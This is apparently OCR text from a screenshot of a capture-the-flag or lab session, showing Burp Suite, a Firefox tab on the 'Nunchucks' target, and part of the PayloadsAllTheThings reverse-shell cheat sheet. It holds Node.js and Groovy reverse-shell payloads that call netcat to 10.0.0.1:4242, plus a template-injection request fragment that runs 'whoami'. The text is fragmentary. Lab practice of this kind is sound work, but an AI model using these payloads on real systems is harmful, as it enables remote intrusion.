 Burp Suite Community E...
2
Firefox
Nunchucks Homepage - ...
notes.md - nunchucks - ...
05:35 PM
eet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
Burp Suite Community Edition v2021.8.2 - Temporary Project
Cross-site
netcat bind
Payload
yrepo/PayloadsAllTheThings/blob/ma
Kali Docs
NetHunter
Offensive Security
MSFU
Raw
Blame
unction(){
});
return /a/; // Prevents the Node.js application form crashing
})();
or
require('child_process').exec('nc -e /bin/sh 10.0.0.1 4242')
or
-var x = global.process.mainModule.require
-x('child_process').exec('nc 10.0.0.1 4242 -e /bin/bash')
or
https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py
Groovy
by frohoff NOTE: Java reverse shell also work for Groovy
String host="10.0.0.1";
int port=4242;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);
bind
Highlight All
Match Case
Match Diacritics
Whole Words
Phrase not found
Burp Project Intruder Repeater Window Help
Extender Project options User options Learn
Sequencer Decoder Comparer Logger
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://st... HTTP/1 ?
Request
Pretty Raw Hex \n
8
9
10
11
12
13
14
15
16
17
18
19
ss').exec('whoami')\")()}}test@
Search... 0 matches
Response
P... Raw Hex
1 HTTP/1.1 502 B
2 Server: nginx/
3 Date: Fri, 19
4 Content-Type:
5 Content-Length
6 Connection: cl
7
8 <html>
9 <head>
<title>
502 Bad
</title>
</head>
10 <body>
INSPECTOR
Done
729 bytes | 89 millis